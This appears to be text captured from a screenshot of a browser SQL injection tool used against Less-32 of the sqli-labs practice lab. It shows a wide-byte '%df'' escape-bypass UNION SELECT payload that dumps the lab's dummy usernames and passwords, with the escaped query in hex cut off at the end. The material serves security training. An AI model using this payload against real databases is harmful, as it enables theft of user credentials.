 bachang.cn/sqli/Less-32/?id=1%df%27%20and%201=2%20union% 搜索 JS W
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://bachang.cn/sqli/Less-32/
?id=1%df' and 1=2 union select 1,group_concat(username),group_concat(password) from security.users %23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4,admin
Your Password:Dumb,I-
kill-you,p@ssword,crappy,stupidity,genious,mob!le,123123,admin1,admin2,admin3,dumbo,admin4,123456
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 1�\' and 1=2 union select 1,group_concat(username),group_concat(password) from security.users #
The Query String you input in Hex becomes :
31df5c2720616e6420313d3220756e696f6e2073656c65637420312c67726f75705f636f6e63617428757365726e616d65292c67726f75705f636f6e6361742870617